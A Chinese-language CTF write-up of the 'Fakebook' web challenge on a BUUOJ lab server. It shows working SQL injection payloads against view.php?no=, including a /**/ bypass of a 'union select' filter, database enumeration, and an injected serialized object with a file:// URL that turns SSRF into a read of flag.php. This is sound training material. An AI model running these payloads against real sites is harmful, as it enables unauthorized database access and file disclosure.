一开始是这个界面。

面对这种复杂的界面(一堆按钮的界面)通常我都不会做。。
扫一下。
robots.txt有东西:
User-agent: *
Disallow: /user.php.bak
下载得到:
1 |
|
一堆curl函数估计是ssrf!
其中get()函数传参url
审计一下代码,
注册一下:

点了一下username,
观察url多了一个no参数,此时是1,且是注入点。sqlmap没跑出来(可能是我用的不对),果然没有什么一把梭的事。。
url:http://32098146-a2d8-42dc-9b23-3f50dbf54dda.node4.buuoj.cn/view.php?no=1
其中注入一个单引号时,回显了:
1 | <p>[*] query error! (You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''' at line 1)</p><br /> |
说明单引号没闭合。
手工探测一下注入类型:
1” or ‘1’=’1’ 报错,也没闭合
1 or ‘1’=’1’ 没报错
2-1 or ‘1’=’1’ 没报错
判断是数字类型。
fuzz了一下,在我单薄的payload里,发现过滤了union select。可以用/**/绕过(由于内联注释/**/的语句MYSQL才能识别,可以绕过WAF)。
联合查询注入
前置条件:
有数据显示位
union左右列数相同
探测列数:
order by 4# 无报错
order by 5# 报错
得到有4列。
探测显示位:
no=-1 union/**/select 1,2,3,4#

得到探测位是2。还看到了报错里面有反序列化函数。
查库名
no=-1 union/**/select 1,database(),3,4#
得到库名fakebook。
查表名
no=0 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=’fakebook’#
得到表名users。
查列名
no=0 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema=’fakebook’ and table_name=’users’#
得到列名no,username,passwd,data
查行信息
no=0 union/**/select 1,group_concat(no,username,passwd,data),3,4 from users#

看到有一段序列化变量,正好对应之前扫出来那个文件的类对象。
说能扫到一个flag.php文件,但是我用dirsearch没扫出来……
1 |
|
构造序列化文本。
得到
O:8:"UserInfo":3:{s:4:"name";s:5:"youke";s:3:"age";i:11;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
构造payload:
no=0 union/**/select 1,2,3,’O%3A8%3A%22UserInfo%22%3A3%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22youke%22%3Bs%3A3%3A%22age%22%3Bi%3A11%3Bs%3A4%3A%22blog%22%3Bs%3A29%3A%22file%3A%2F%2F%2Fvar%2Fwww%2Fhtml%2Fflag.php%22%3B%7D’#
查看源码,得到
1 | <iframe width='100%' height='10em' src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tmZDQwZTBkYS1hYzY0LTQ5YjItOTJlYy04Mjg0MjQ2MDIwNTN9IjsNCmV4aXQoMCk7DQo='> |
base64解密得到flag:
1 |
|
Tips
1.file协议:file:///+文件地址。
参考
各种wp:
https://blog.csdn.net/weixin_43940853/article/details/105081522
https://www.cnblogs.com/karsa/p/12652311.html
https://www.cnblogs.com/kevinbruce656/p/12643338.html
https://blog.csdn.net/qq_45708109/article/details/107782523
https://www.cnblogs.com/chrysanthemum/p/11784487.html
联合查询:
Author: suyumen
Link: https://suyumen.github.io/2021/07/30/2021-07-30-[%E7%BD%91%E9%BC%8E%E6%9D%AF2018]Fakebook/
Copyright: All articles in this blog are licensed under CC BY-NC-SA 3.0 unless stating additionally.